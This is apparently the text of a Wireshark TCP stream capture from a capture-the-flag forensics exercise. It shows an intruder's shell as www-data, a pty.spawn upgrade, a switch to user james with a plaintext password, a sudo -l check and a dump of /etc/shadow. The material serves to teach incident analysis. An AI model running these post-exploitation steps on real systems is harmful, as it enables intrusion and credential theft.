 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
? Help Filter Out This Stream Print Save as... Back × Close